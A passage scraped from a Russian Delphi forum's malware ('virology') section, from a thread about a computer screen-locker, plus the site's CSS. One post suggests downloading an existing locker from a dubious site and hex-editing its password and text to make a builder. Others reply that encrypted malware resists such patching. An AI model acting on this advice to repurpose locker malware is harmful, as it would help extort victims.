</td><td class="posttdMessage" valign="top"><span class="ucoz-forum-post" id="ucoz-forum-post-1786" edit-url="">проще тупо скачать с левого порно сайта вирь! затем WinHeh&#39;om найти пароль номер и текст и создать билдер!</span>

<br><hr size="1" width="150" align="left" class="signatureHr"><span class="signatureView"><img src="http://s008.radikal.ru/i305/1101/99/f18c827dd8db.png" border="0" alt=""/> <br /> За помощь ставьте +!</span>
</td></tr>
<tr><td class="postBottom" align="center">&nbsp;</td><td class="postBottom">
<table border="0" width="100%" cellspacing="0" cellpadding="0">
<tr><td><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-5732', 'up5732', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/37/p_profile.gif" title="Профиль пользователя" /></a>    </td><td align="right" style="padding-right:15px;"></td><td width="2%" nowrap align="right"><a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/37/p_up.gif" title="Вверх" /></a></td></tr>
 </table></td></tr></table></td></tr><tr id="post1787"><td class="postRest1"><table border="0" width="100%" cellspacing="1" cellpadding="2" class="postTable">
<tr><td width="23%" class="postTdTop" align="center"><a class="postUser" href="javascript://" rel="nofollow" onClick="emoticon('[b]dolphin[/b],');return false;">dolphin</a></td><td class="postTdTop">Дата: Четверг, 21.10.2010, 19:09 | Сообщение # <a rel="nofollow" name="1787" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://delphicode.ru/forum/10-105-1787-16-1287673742'); return false;">21</a></td></tr>
<tr><td class="postTdInfo" valign="top"> 
 
<img title="dolphin" class="userAvatar" border="0" src="/avatar/28/136871.jpg">

















 
 


<div class="postUserGroup"><b>Администратор</b></div>



<div class="numposts">Сообщений: <span="unp"><b>906</b></span></div>



<div class="statusBlock">Статус: <span class="statusOffline">Offline</span></div>
 

</td><td class="posttdMessage" valign="top"><span class="ucoz-forum-post" id="ucoz-forum-post-1787" edit-url="">Врядли выйдет если вирус действительно хороший, строки обычно шифруют, либо шифруют весь файл,поэтому патчить не получится</span>

<br><hr size="1" width="150" align="left" class="signatureHr"><span class="signatureView">Система: Windows 10 x64, Kali Linux <br /> Среды программирования: Delphi 7, Delphi 10.x <br /><br /> Я не профессионал, я всего лишь любитель <br /> Я не вредитель, я всего лишь теоретик</span>
</td></tr>
<tr><td class="postBottom" align="center">&nbsp;</td><td class="postBottom">
<table border="0" width="100%" cellspacing="0" cellpadding="0">
<tr><td><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/37/p_profile.gif" title="Профиль пользователя" /></a>    </td><td align="right" style="padding-right:15px;"></td><td width="2%" nowrap align="right"><a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/37/p_up.gif" title="Вверх" /></a></td></tr>
 </table></td></tr></table></td></tr><tr id="post1790"><td class="postRest2"><table border="0" width="100%" cellspacing="1" cellpadding="2" class="postTable">
<tr><td width="23%" class="postTdTop" align="center"><a class="postUser" href="javascript://" rel="nofollow" onClick="emoticon('[b]cool1[/b],');return false;">cool1</a></td><td class="postTdTop">Дата: Суббота, 23.10.2010, 09:55 | Сообщение # <a rel="nofollow" name="1790" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://delphicode.ru/forum/10-105-1790-16-1287813335'); return false;">22</a></td></tr>
<tr><td class="postTdInfo" valign="top"> 
 
<img title="cool1" class="userAvatar" border="0" src="/avatar/95/9760-211600.jpg">



<div class="postRankName">Участник</div>





<div class="postRankIco"><img alt="" style="margin:0;padding:0;border:0;" name="groupIcon" src="/img/verify.gif" title="Пользователи" /></div>





<div class="postRankIco"><img alt="" border="0" align="absmiddle" name="rankimg" src="/.s/rnk/2/rank4.gif" title="Ранг 4" /></div>





Зарегистрирован: <b>14.07.2010</b>

 
 


<div class="postUserGroup">Группа: <b>Пользователи</b></div>



<div class="numposts">Сообщений: <span="unp"><b>238</b></span></div>



<div class="statusBlock">Статус: <span class="statusOffline">Offline</span></div>
 

</td><td class="posttdMessage" valign="top"><span class="ucoz-forum-post" id="ucoz-forum-post-1790" edit-url="">ну мож и повезет</span>

<br><hr size="1" width="150" align="left" class="signatureHr"><span class="signatureView"><img src="http://s008.radikal.ru/i305/1101/99/f18c827dd8db.png" border="0" alt=""/> <br /> За помощь ставьте +!</span>
</td></tr>
<tr><td class="postBottom" align="center">&nbsp;</td><td class="postBottom">
<table border="0" width="100%" cellspacing="0" cellpadding="0">
<tr><td><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-5732', 'up5732', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/37/p_profile.gif" title="Профиль пользователя" /></a>    </td><td align="right" style="padding-right:15px;"></td><td width="2%" nowrap align="right"><a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/37/p_up.gif" title="Вверх" /></a></td></tr>
 </table></td></tr></table></td></tr></table></div></div><div class="gDivBottomLeft"></div><div class="gDivBottomCenter"></div><div class="gDivBottomRight"></div>
		<table class="ThrBotTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
			<tr class="ThrBotRow1"><td colspan="2" class="bottomPathBar ThrBotCl11" style="padding-top:2px;">
	<table class="ThrForumBarTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
		<tr class="ThrForumBarRow1">
			<td class="forumNamesBar ThrForumBarCl11 breadcrumbs" style="padding-top:3px;padding-bottom:5px;">
				<a class="forumBar breadcrumb-item" href="/forum/">delphicode</a>  <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/1">Delphi</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/10">Вирусология Delphi</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBarA" href="/forum/10-105-1">Блокиратор компьютера</a> <span class="thDescr">(Вирус - фэйк (demo))</span></td><td class="ThrForumBarCl12" >
	
	<script>
	function check_search(form ) {
		if ( form.s.value.length < 3 ) {
			_uWnd.alert('Вы ввели слишком короткий поисковой запрос.', '', { w:230, h:80, tm:3000 })
			return false
		}
		return true
	}
	</script>
	<form id="thread_search_form" onsubmit="return check_search(this)" action="/forum/10-105" method="GET">
		<input class="fastNav" type="submit" value="Ok" id="thread_search_button"><input type="text" name="s" value="" placeholder="Поиск по теме" id="thread_search_field"/>
	</form>
			</td></tr>
	</table></td></tr>
			<tr class="ThrBotRow2"><td class="ThrBotCl21" width="50%">
	<ul class="switches switchesTbl forum-pages">
		<li class="pagesInfo">Страница <span class="curPage">1</span> из <span class="numPages">1</span></li>
		 <li class="switchActive">1</li> 
	</ul></td><td class="ThrBotCl22" align="right" nowrap="nowrap"><form name="navigation" style="margin:0px"><table class="navigationTbl" border="0" cellspacing="0" cellpadding="0"><tr class="navigationRow1"><td class="fFastNavTd navigationCl11" >
		<select class="fastNav" name="fastnav"><option class="fastNavMain" value="0">Главная страница форума</option><option class="fastNavCat"   value="1">Delphi</option><option class="fastNavForumA" value="10" selected>&nbsp;&nbsp;&nbsp;&nbsp; Вирусология Delphi</option><option class="fastNavForum" value="29">&nbsp;&nbsp;&nbsp;&nbsp; Вопросы по Delphi</option><option class="fastNavForum" value="9">&nbsp;&nbsp;&nbsp;&nbsp; Программы на Delphi</option><option class="fastNavForum" value="22">&nbsp;&nbsp;&nbsp;&nbsp; Процедуры и функции Delphi</option><option class="fastNavForum" value="30">&nbsp;&nbsp;&nbsp;&nbsp; Windows API в Delphi</option><option class="fastNavForum" value="16">&nbsp;&nbsp;&nbsp;&nbsp; Компиляторы Delphi</option><option class="fastNavForum" value="18">&nbsp;&nbsp;&nbsp;&nbsp; Компоненты Delphi</option><option class="fastNavForum" value="31">&nbsp;&nbsp;&nbsp;&nbsp; Приватный форум</option><option class="fastNavCat"   value="2">Обсуждения</option><option class="fastNavForum" value="6">&nbsp;&nbsp;&nbsp;&nbsp; delphicode.ru (бывший delfcode.ru)</option><option class="fastNavForum" value="23">&nbsp;&nbsp;&nbsp;&nbsp; Безопасность</option><option class="fastNavForum" value="13">&nbsp;&nbsp;&nbsp;&nbsp; Программы</option><option class="fastNavForum" value="21">&nbsp;&nbsp;&nbsp;&nbsp; Интернет и сети</option><option class="fastNavForum" value="34">&nbsp;&nbsp;&nbsp;&nbsp; Мобильные устройства</option><option class="fastNavForum" value="35">&nbsp;&nbsp;&nbsp;&nbsp; Остальные языки программирования</option><option class="fastNavForum" value="28">&nbsp;&nbsp;&nbsp;&nbsp; Свободное общение</option></select>
		<input class="fastNav" type="button" value="Ok" onclick="top.location.href='/forum/'+(document.navigation.fastnav.value!='0'?document.navigation.fastnav.value:'');" />
		</td></tr></table></form></td></tr>
			<tr class="ThrBotRow3"><td class="ThrBotCl31"><div class="fFastLogin" style="padding-top:5px;padding-bottom:5px;"><input class="fastLogBt" type="button" value="Быстрый вход" onclick="loginPopupForm();" /></div></td><td class="ThrBotCl32" align="right" nowrap="nowrap"><form method="post" action="/forum/" style="margin:0px"><table class="FastSearchTbl" border="0" cellspacing="0" cellpadding="0"><tr class="FastSearchRow1"><td class="fFastSearchTd FastSearchCl11" >Поиск: <input class="fastSearch" type="text" style="width:150px" name="kw" placeholder="keyword" size="20" maxlength="60" /><input class="fastSearch" type="submit" value="Ok" /></td></tr></table><input type="hidden" name="a" value="6" /></form></td></tr>
		</table>
		
 
<script language="javascript" src="/Syntax/SyntaxFoDelfcode.js"></script> 

</div><br/>

</td></tr></table>

<!--U1BFOOTER1Z--><table border="0" cellpadding="0" cellspacing="0" width="100%" style="background:url('/.s/t/451/28.gif');" height="49">
<tbody>

<tr> 
 <td align="center" style="padding-bottom:15px;color:#CA502A;"><b> delphicode.ru &copy; 2008 - 2026</b> <!-- "' --><span class="pbn7pZjw">Хостинг от <a href="https://www.ucoz.ru/">uCoz</a></span><!-- Yandex.Metrika counter --><script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter5395348 = new Ya.Metrika({id:5395348,clickmap:true,trackLinks:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }})(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/5395348" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --> </td>
</tr> 
 
</tbody>
</table><!--/U1BFOOTER1Z-->

</body>

</html>
<!-- 0.37403 (s65) -->

--- FILE ---
content_type: text/css
request_url: https://delphicode.ru/_st/my.css
body_size: 3748
content:
/* General Style */
a:link {text-decoration:underline; color:#CCCCCC;}
a:active {text-decoration:underline; color:#CCCCCC;}
a:visited {text-decoration:underline; color:#CCCCCC;}
a:hover {text-decoration:none; color:#FFFFFF;}

td, body {font-family:verdana,arial,helvetica; font-size:8pt; color:#9F9F9F}
form {padding:0px;margin:0px;}
input,textarea,select {vertical-align:middle; font-size:8pt; font-family:verdana,arial,helvetica;}
.copy {font-size:7pt;}

a.noun:link {text-decoration:none; color:#AF0101}
a.noun:active {text-decoration:none; color:#AF0101}
a.noun:visited {text-decoration:none; color:#AF0101}
a.noun:hover {text-decoration:none; color:#999999}
.mframe1 {padding:2 10 30 10px;}
hr {color:#570000;height:1px;}
label {cursor:pointer;cursor:hand}
.blocktitle {font-family:Verdana,Sans-Serif;color:#FFFFFF;font-size:13px;font-weight:bold; padding-left:22px; background: url('/.s/t/451/29.gif') no-repeat 5px 2px;}
.menut0 {}
.menut {padding:2 3 3 15px;}
.mframe {padding:2 0 30 30px;}
.bannerTable {width:468;height:60;}
.menu1 {font-weight:bold;font-size:8pt;font-family:Arial,Sans-Serif;}
a.menu1:link {text-decoration:underline; color:#CCCCCC}
a.menu1:active {text-decoration:underline; color:#CCCCCC}
a.menu1:visited {text-decoration:underline; color:#CCCCCC}
a.menu1:hover {text-decoration:none; color:#FFFFFF}
/* ------------- */

/* Menus */
ul.uz, ul.uMenuRoot {list-style: none; margin: 0 0 0 0; padding-left: 0px;}
li.menus {margin: 0; padding: 0 0 0 17px; background: url('/.s/t/451/30.gif') no-repeat 0px 3px; margin-bottom: .6em;}
/* ----- */

/* Site Menus */
.uMenuH li {float:left;padding:0 5px;}
.uMenuV .uMenuItem {font-weight:normal;}
.uMenuV li a:link {text-decoration:none; color:#AF0101}
.uMenuV li a:active {text-decoration:none; color:#AF0101}
.uMenuV li a:visited {text-decoration:none; color:#AF0101}
.uMenuV li a:hover {text-decoration:none; color:#999999}
.uMenuV .uMenuItemA {font-weight:bold;}
.uMenuV a.uMenuItemA:link {text-decoration:none; color:#AAAC0A}
.uMenuV a.uMenuItemA:visited {text-decoration:none; color:#AAAC0A}
.uMenuV a.uMenuItemA:hover {text-decoration:none; color:#FFFFFF}
.uMenuV .uMenuArrow {position:absolute;width:10px;height:10px;right:0;top:3px;background:url('/.s/img/wd/1/ar1.gif') no-repeat 0 0;}
.uMenuV li {margin: 0; padding: 0 0 0 17px; background: url('/.s/t/451/30.gif') no-repeat 0px 3px; margin-bottom: .6em;}
/* --------- */

/* Module Part Menu */
.catsTd {padding: 0 0 6px 17px; background: url('/.s/t/451/30.gif') no-repeat 0px 3px;}
.catNumData {font-size:7pt;color:#FFFFFF;}
.catDescr {font-size:7pt; padding-left:10px;;color:#FFFFFF;}
a.catName:link {text-decoration:none; color:#AF0101;}
a.catName:visited {text-decoration:none; color:#AF0101;}
a.catName:hover {text-decoration:none; color:#FFFFFF;}
a.catName:active {text-decoration:none; color:#AF0101;}
a.catNameActive:link {text-decoration:none; color:#AAAC0A;}
a.catNameActive:visited {text-decoration:none; color:#AAAC0A;}
a.catNameActive:hover {text-decoration:none; color:#FFFFFF;}
a.catNameActive:active {text-decoration:none; color:#AAAC0A;}
/* ----------------- */

/* Entries Style */
.eBlock {}
.eTitle {font-family:Verdana,Arial,Sans-Serif;font-size:13px;font-weight:bold;color:#CCCCCC; padding: 0 0 0 21px; background: url('/.s/t/451/31.gif') no-repeat;}
.eTitle a:link {text-decoration:underline; color:#CCCCCC;}
.eTitle a:visited {text-decoration:underline; color:#CCCCCC;}
.eTitle a:hover {text-decoration:none; color:#FFFFFF;}
.eTitle a:active {text-decoration:underline; color:#CCCCCC;}
.eText {text-align:justify; padding:5px;border-top:1px dashed #8A0000;}
.eDetails {border-top:1px dashed #747507;border-bottom:1px dashed #747507;color:#CCCCCC;padding-bottom:5px;padding-top:3px;text-align:left;font-size:7pt;}
.eDetails1 {border-top:1px dashed #747507;border-bottom:1px dashed #747507;color:#CCCCCC;padding-bottom:5px;padding-top:3px;text-align:left;font-size:8pt;}
.eDetails2 {border-top:1px dashed #747507;border-bottom:1px dashed #747507;color:#CCCCCC;padding-bottom:5px;padding-top:3px;text-align:left;font-size:8pt;}
.eRating {font-size:7pt;}
.eAttach {margin: 16px 0 0 0; padding: 0 0 0 15px; background: url('/.s/t/451/32.gif') no-repeat 0px 0px;}
/* --------------- */

/* Entry Manage Table */
.manTable {border:1px solid #797A08;background:#130001;}
.manTdError {color:#FF0000;}
.manTd1 {}
.manTd2 {}
.manTd3 {}
.manTdSep {}
.manHr {}
.manTdBrief {}
.manTdText {}
.manTdFiles {}
.manFlFile {}
.manTdBut {}
.manFlSbm {}
.manFlRst {}
.manFlCnt {}
/* ------------------ */

/* Comments Style */
.cAnswer {color:#636363;padding-left:15px;padding-top:4px;font-style:italic;}

.cBlock1 {background:#130001;border:1px solid #570000;}
.cBlock2 {background:#130001;border:1px solid #570000;}
/* -------------- */

/* Comments Form Style */
.commTable {border:1px solid #797A08;background:#130001;}
.commTd1 {color:#797A08;font-weight:bold;padding-left:5px;}
.commTd2 {padding-bottom:2px;}
.commFl {width:100%;color:#636363;background:#240000;border:1px solid #570000;}
.smiles {border:1px solid #570000;background:#3C0000;}
.commReg {padding: 10 0 10 0px; text-align:center;}
.commError {color:#FF0000;}
.securityCode {color:#636363;background:#240000;border:1px solid #570000;}
/* ------------------- */

/* News/Blog Archive Menu */
.archUl {list-style: none; margin:0; padding-left:0;}
.archLi {padding: 0 0 3px 10px; background: url('/.s/t/451/33.gif') no-repeat 0px 4px;}
.archActive {color:#FFFFFF;}
a.archLink:link {text-decoration:underline; color:#FFFFFF;}
a.archLink:visited {text-decoration:underline; color:#FFFFFF;}
a.archLink:hover {text-decoration:none; color:#D8D5D5;}
a.archLink:active {text-decoration:none; color:#D8D5D5;}
/* ---------------------- */

/* News/Blog Archive Style */
.archiveCalendars {text-align:center;color:#E2B4B4;}
.archiveDateTitle {font-weight:bold;color:#FFFFFF;padding-top:15px;}
.archEntryHr {width:250px;color:#DDDDDD;}
.archiveeTitle li {margin-left: 15px; padding: 0 0 0 15px; background: url('/.s/t/451/34.gif') no-repeat 0px 2px; margin-bottom: .6em;}
.archiveEntryTime {width:65px;font-style:italic;}
.archiveEntryComms {font-size:9px;color:#C3C3C3;}
a.archiveDateTitleLink:link {text-decoration:none; color:#FFFFFF}
a.archiveDateTitleLink:visited {text-decoration:none; color:#FFFFFF}
a.archiveDateTitleLink:hover {text-decoration:underline; color:#FFFFFF}
a.archiveDateTitleLink:active {text-decoration:underline; color:#FFFFFF}
.archiveNoEntry {text-align:center;color:#E2B4B4;}
/* ------------------------ */

/* News/Blog Calendar Style */
.calMonth {}
.calWday {color:#FFFFFF; background:#690502; width:18px;}
.calWdaySe {color:#FFFFFF; background:#D20A04; width:18px;}
.calWdaySu {color:#FFFFFF; background:#D20A04; width:18px; font-weight:bold;}
.calMday {color:#C44500;background:#240000;}
.calMdayA {color:#000000;background:#F18008;}
.calMdayIs {color:#C04141;background:#240000;font-weight:bold;border:1px solid #AAAC0A;}
.calMdayIsA {border:1px solid #D20A04; background:#F18008;font-weight:bold;color:#000000;}
a.calMonthLink:link,a.calMdayLink:link {text-decoration:none; color:#FFFFFF;}
a.calMonthLink:visited,a.calMdayLink:visited {text-decoration:none; color:#FFFFFF;}
a.calMonthLink:hover,a.calMdayLink:hover {text-decoration:underline; color:#FFFFFF;}
a.calMonthLink:active,a.calMdayLink:active {text-decoration:underline; color:#FFFFFF;}
/* ------------------------ */

/* Poll styles */
.pollBut {width:110px;}

.pollBody {padding:7px; margin:0px; background:#000000}
.textResults {background:#FFFFFF}
.textResultsTd {background:#700000}

.pollNow {background:#FFFFFF}
.pollNowTd {background:#700000}

.totalVotesTable {background:#FFFFFF}
.totalVotesTd {background:#700000}
/* ---------- */

/* User Group Marks */
a.groupModer:link,a.groupModer:visited,a.groupModer:hover {color:yellow;}
a.groupAdmin:link,a.groupAdmin:visited,a.groupAdmin:hover {color:pink;}
a.groupVerify:link,a.groupVerify:visited,a.groupVerify:hover {color:#99CCFF;}
/* ---------------- */

/* Other Styles */
.replaceTable {background:#3C0000;height:100px;width:300px;border:1px solid #570000;}
.replaceBody {background:url('/.s/t/451/1.gif') #280002;}

.legendTd {font-size:7pt;}
/* ------------ */

/* ===== forum Start ===== */

/* General forum Table View */
.gTable {background:#2B2B2B;border-bottom:3px solid #B4B705;}
.gTableTop {padding:2px;height:25px; background:url('/.s/t/451/28.gif'); color:#B4B705;font-family:Verdana,Sans-Serif;font-size:13px;font-weight:bold; padding-left:22px;}
.gTableSubTop {padding:2px;background:#130001;color:#C44500;height:20px;font-size:10px;}
.gTableBody {padding:2px;background:#000000;}
.gTableBody1 {padding:2px;background:#000000;}
.gTableBottom {padding:2px;background:#000000;}
.gTableLeft {padding:2px;background:#000000;font-weight:bold;color:#B4B705}
.gTableRight {padding:2px;background:#000000;color:#666666;}
.gTableError {padding:2px;background:#000000;color:#FF0000;}
/* ------------------------ */

/* Forums Styles */
.forumNameTd,.forumLastPostTd {padding:2px;background:#000000}
.forumIcoTd,.forumThreadTd,.forumPostTd {padding:2px;background:#240000}
.forumLastPostTd,.forumArchive {padding:2px;font-size:7pt;}

a.catLink:link {text-decoration:none; color:#B4B705;}
a.catLink:visited {text-decoration:none; color:#B4B705;}
a.catLink:hover {text-decoration:underline; color:#999999;}
a.catLink:active {text-decoration:underline; color:#B4B705;}

.lastPostGuest,.lastPostUser,.threadAuthor {font-weight:bold}
.archivedForum{font-size:7pt;color:#FF0000;font-weight:bold;}
/* ------------- */

/* forum Titles & other */
.forum {font-weight:bold;font-size:9pt;}
.forumDescr,.forumModer {color:#888888;font-size:7pt;}
.forumViewed {font-size:9px;}
a.forum:link, a.lastPostUserLink:link, a.forumLastPostLink:link, a.threadAuthorLink:link {text-decoration:underline; color:#CCCCCC;}
a.forum:visited, a.lastPostUserLink:visited, a.forumLastPostLink:visited, a.threadAuthorLink:visited {text-decoration:underline; color:#CCCCCC;}
a.forum:hover, a.lastPostUserLink:hover, a.forumLastPostLink:hover, a.threadAuthorLink:hover {text-decoration:none; color:#FFFFFF;}
a.forum:active, a.lastPostUserLink:active, a.forumLastPostLink:active, a.threadAuthorLink:active {text-decoration:underline; color:#CCCCCC;}
/* -------------------- */

/* forum Navigation Bar */
.forumNamesBar {padding-bottom:7px;font-weight:bold;font-size:7pt;}
.forumBarKw {font-weight:normal;}
a.forumBarA:link {text-decoration:none; color:#CCCCCC;}
a.forumBarA:visited {text-decoration:none; color:#CCCCCC;}
a.forumBarA:hover {text-decoration:underline; color:#FFFFFF;}
a.forumBarA:active {text-decoration:underline; color:#CCCCCC;}
/* -------------------- */

/* forum Fast Navigation Blocks */
.fastNav,.fastSearch,.fastLoginForm {font-size:7pt;}
/* ---------------------------- */

/* forum Fast Navigation Menu */
.fastNavMain {background:#862D2D;color:#FFFFFF;}
.fastNavCat {background:#F9E6E6;}
.fastNavCatA {background:#F9E6E6;color:#0000FF}
.fastNavForumA {color:#0000FF}
/* -------------------------- */

/* forum Page switches */
.pagesInfo {background:#000000;padding-right:10px;font-size:7pt;}
.switches {background:#2B2B2B;}
.switch {background:#130001;width:15px;font-size:7pt;}
.switchActive {background:#AAAC0A;font-weight:bold;color:#000000;width:15px}
a.switchDigit:link,a.switchBack:link,a.switchNext:link {text-decoration:none; color:#CCCCCC;}
a.switchDigit:visited,a.switchBack:visited,a.switchNext:visited {text-decoration:none; color:#CCCCCC;}
a.switchDigit:hover,a.switchBack:hover,a.switchNext:hover {text-decoration:underline; color:#FFFFFF;}
a.switchDigit:active,a.switchBack:active,a.switchNext:active {text-decoration:underline; color:#CCCCCC;}
/* ------------------- */

/* forum Threads Style */
.threadNametd,.threadAuthTd,.threadLastPostTd {padding:2px;padding:2px;background:#000000;}
.threadIcoTd,.threadPostTd,.threadViewTd {padding:2px;background:#240000;}
.threadLastPostTd {padding:2px;font-size:7pt;}
.threadDescr {color:#333333;font-size:7pt;}
.threadNoticeLink {font-weight:bold;}
.threadsType {padding:2px;background:#570000;height:25px;font-weight:bold;font-size:7pt;color:#C44500;padding-left:40px;}
.threadsDetails {padding:2px;background:#180000;height:20px;color:#C44500;}
.forumOnlineBar {padding:2px;background:#570000;height:20px;color:#C44500;}

a.threadPinnedLink:link {text-decoration:none; color:#CCCCCC;}
a.threadPinnedLink:visited {text-decoration:none; color:#CCCCCC;}
a.threadPinnedLink:hover {text-decoration:underline; color:#FFFFFF;}
a.threadPinnedLink:active {text-decoration:underline; color:#CCCCCC;}

.threadPinnedLink,.threadLink {font-weight:bold;}
a.threadLink:link {text-decoration:underline; color:#CCCCCC;}
a.threadLink:visited {text-decoration:underline; color:#CCCCCC;}
a.threadLink:hover {text-decoration:none; color:#FFFFFF;}
a.threadLink:active {text-decoration:underline; color:#CCCCCC;}

.postpSwithces {font-size:7pt;}
.thDescr {font-weight:normal;}
.threadFrmBlock {font-size:7pt;text-align:right;}
/* ------------------- */

/* Posts View */
.postTable {background:#570000;}
.postPoll {background:#240000;text-align:center;}
.postFirst {background:#240000;border-bottom:1px solid silver;}
.postRest1 {background:#240000;}
.postRest2 {background:#240000;}
.postSeparator {height:2px;background:#B4B705;}

.postTdTop {background:#130001;color:#C44500;}
.postBottom {background:#180000;height:20px;color:#C44500;}
.postUser {font-weight:bold;}
.postTdInfo {background:#240000;text-align:center;padding:5px;}
.postRankName {margin-top:5px;}
.postRankIco {margin-bottom:5px;margin-bottom:5px;}
.reputation {margin-top:5px;}
.signatureHr {margin-top:20px;color:#B4B705;}
.posttdMessage {background:#000000;padding:5px;font-size:8pt;}

.postPoll {padding:5px;}
.pollQuestion {text-align:center;font-weight:bold;} 
.pollButtons,.pollTotal {text-align:center;}
.pollSubmitBut,.pollreSultsBut {width:140px;font-size:7pt;}
.pollSubmit {font-weight:bold;}
.pollEnd {text-align:center;height:30px;}

/* Цитаты и Код */
.codeMessage,.quoteMessage{border: 1px solid silver!important; border-radius:4px; overflow:auto!important;max-height:200px;height:auto;overflow:auto!important;}
.codeMessage,.quoteMessage{background-color:#240000; padding: 3px 3px 3px 3px!important;}
.quoteMessage{border-left:4px solid #A00!important;}
.codeMessage{font-family:'Courier New',Courier,monospace;font-size:120%; border-left:3px solid #3F0!important;color:#ffffff;}
.bbQuoteBlock,.bbCodeBlock{width:95%; text-align:left; overflow:hidden!important; height:auto;}
/* End Цитаты и Код */

.signatureView {font-size:7pt;}
.edited {padding-top:30px;font-size:7pt;text-align:right;color:#C44500;}
.editedBy {font-weight:bold;font-size:8pt;}

.statusBlock {padding-top:3px;}
.statusOnline {color:#FFFF00;}
.statusOffline {color:#FFFFFF;}
/* ---------- */

/* forum AllInOne Fast Add */
.newThreadBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newPollBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newThreadItem {padding: 0 0 0 8px; background: url('/.s/t/451/36.gif') no-repeat 0px 4px;}
.newPollItem {padding: 0 0 0 8px; background: url('/.s/t/451/36.gif') no-repeat 0px 4px;}
/* ----------------------- */

/* Post Form */
.codeButtons {font-size:7pt;color:#666666;background:#240000;border:1px solid #570000;}
.codeCloseAll {font-size:7pt;color:#666666;background:#240000;border:1px solid #570000;font-weight:bold;}
.postNameFl,.postDescrFl {background:#3C0000;border:1px solid #570000;width:400px;color:#766666;}
.postPollFl,.postQuestionFl {background:#3C0000;border:1px solid #570000;width:400px}
.postResultFl {background:#3C0000;border:1px solid #570000;width:50px}
.postAnswerFl {background:#3C0000;border:1px solid #570000;width:300px}
.postTextFl {background:#3C0000;border:1px solid #570000;width:550px;height:150px;color:#766666;}
.postUserFl {background:#3C0000;border:1px solid #570000;width:300px}

.pollHelp {font-weight:normal;font-size:7pt;padding-top:3px;}
.smilesPart {padding-top:5px;text-align:center}
/* --------- */

/* ====== forum End ====== */
#forum_filter {display: none;}
.com-order-block {display:none;}

--- FILE ---
content_type: text/css
request_url: https://delphicode.ru/Syntax/SyntaxHighlighter.css
body_size: 1265
content:
.dp-highlighter
{
	font-family: "Consolas", "Courier New", Courier, mono, serif;
	font-size: 12px;
	background-color: #E7E5DC;
	width: 99%;
	overflow: auto;
	margin: 3px 0px 3px 0px !important;
	padding-top: 1px; /* adds a little border on top when controls are hidden */
        border-radius:4px;
}

/* clear styles */
.dp-highlighter ol,
.dp-highlighter ol li,
.dp-highlighter ol li span 
{
	margin: 0;
	padding: 0;
	border: none;
}

.dp-highlighter a,
.dp-highlighter a:hover
{
	background: none;
	border: none;
	padding: 0;
	margin: 0;
}

.dp-highlighter .bar
{
	padding-left: 45px;
}

.dp-highlighter.collapsed .bar,
.dp-highlighter.nogutter .bar
{
	padding-left: 0px;
}

.dp-highlighter ol
{
	list-style: decimal; /* for ie */
	background-color: #fff;
	margin: 0px 0px 1px 45px !important; /* 1px bottom margin seems to fix occasional Firefox scrolling */
	padding: 0px;
	color: #5C5C5C;
}

.dp-highlighter.nogutter ol,
.dp-highlighter.nogutter ol li
{
	list-style: none !important;
	margin-left: 0px !important;
}

.dp-highlighter ol li,
.dp-highlighter .columns div
{
	list-style: decimal-leading-zero; /* better look for others, override cascade from OL */
	list-style-position: outside !important;
	border-left: 3px solid #6CE26C;
	background-color: #F8F8F8;
	color: #5C5C5C;
	padding: 0 3px 0 10px !important;
	margin: 0 !important;
	line-height: 14px;
}

.dp-highlighter.nogutter ol li,
.dp-highlighter.nogutter .columns div
{
	border: 0;
}

.dp-highlighter .columns
{
	background-color: #F8F8F8;
	color: gray;
	overflow: hidden;
	width: 100%;
}

.dp-highlighter .columns div
{
	padding-bottom: 5px;
}

.dp-highlighter ol li.alt
{
	background-color: #FFF;
	color: inherit;
}

.dp-highlighter ol li span
{
	color: black;
	background-color: inherit;
}

/* Adjust some properties when collapsed */

.dp-highlighter.collapsed ol
{
	margin: 0px;
}

.dp-highlighter.collapsed ol li
{
	display: none;
}

/* Additional modifications when in print-view */

.dp-highlighter.printing
{
	border: none;
}

.dp-highlighter.printing .tools
{
	display: none !important;
}

.dp-highlighter.printing li
{
	display: list-item !important;
}

/* Styles for the tools */

.dp-highlighter .tools
{
	padding: 3px 8px 3px 10px;
	font: 9px Verdana, Geneva, Arial, Helvetica, sans-serif;
	color: silver;
	background-color: #f8f8f8;
	padding-bottom: 10px;
	border-left: 3px solid #6CE26C;
}

.dp-highlighter.nogutter .tools
{
	border-left: 0;
}

.dp-highlighter.collapsed .tools
{
	border-bottom: 0;
}

.dp-highlighter .tools a
{
	font-size: 9px;
